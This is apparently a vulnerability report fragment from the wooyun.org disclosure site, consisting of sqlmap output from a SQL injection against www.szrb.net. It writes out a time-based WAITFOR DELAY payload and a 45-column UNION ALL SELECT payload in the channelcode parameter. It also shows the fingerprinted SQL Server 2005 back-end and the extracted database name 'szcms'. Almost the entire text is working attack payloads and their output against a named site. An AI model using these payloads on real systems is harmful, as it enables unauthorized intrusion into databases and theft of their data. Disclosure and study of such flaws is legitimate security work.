 sqlmap
073606&channelcode=A010119041010';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 45 columns
Payload: pubtype=D&pubpath=null&infoid=1225677064478517&templetid=1179950253
073606&channelcode=-7405' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(98
)+CHAR(113)+CHAR(81)+CHAR(106)+CHAR(84)+CHAR(118)+CHAR(74)+CHAR(77)+CHAR(68)+CHA
R(77)+CHAR(118)+CHAR(114)+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(113)+CHAR(113),26,2
6,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,
26,26,26,26,26,26,26,26,26,26,26,26,26,26,26,26--
---
[12:53:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.49, JSP
back-end DBMS: Microsoft SQL Server 2005
[12:53:51] [INFO] fetching current database
[12:53:51] [WARNING] reflective value(s) found and filtering out
current database:    'szcms'
[12:53:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.szrb.net'
[*] shutting down at 12:53:51
www.wooyun.org
C:\Python27\sqlmap>